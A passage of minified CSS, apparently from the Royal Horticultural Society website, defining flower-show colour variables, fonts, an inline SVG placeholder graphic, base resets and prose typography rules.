dark-brown-30:#3b36304d;--color-shade-dark-brown-50:#3b363080;--color-shade-green-40:#daefdb66;--color-shade-green-60:#daefdb99;--color-shade-green-80:#daefdbcc;--color-show-chelsea:var(--color-primary-purple);--color-show-chelsea-hover:var(--color-primary-darker-purple);--color-show-chelsea-dark:#411a51;--color-show-hampton:#ad0050;--color-show-hampton-hover:#59062c;--color-show-hampton-dark:#7a0039;--color-show-hampton-accent:#c07a9a;--color-show-malvern:#2f79bd;--color-show-urban:#ca4f1c;--color-show-tatton:#2e7a43;--color-show-tatton-hover:#0d722f;--color-show-tatton-dark:#07503e;--color-show-tatton-accent:#3fa15a;--color-show-badminton:var(--color-show-hampton);--color-show-sandringham:var(--color-show-tatton);--font-gt-super:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;--font-freight-sans:"freight-sans-pro","RHS Regular","Helvetica Neue",Helvetica,Arial,sans-serif;--font-marker:"Open Sans Markers",Arial,"Helvetica Neue",Helvetica,system-ui,-apple-system,"Segoe UI",sans-serif;--rhs-placeholder-bg:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 33" width="60" height="70"><path id="svg_1" d="M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z" fill="%2396ada3"/></svg>')}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{scroll-behavior:smooth}body{font-family:var(--font-freight-sans);color:var(--color-primary-dark-brown)}h1{font-size:var(--text-5xl);font-family:var(--font-gt-super)}}@layer components{.focus-ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}.focus-ring-inset:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}}@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.prose{color:var(--color-primary-dark-brown);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] 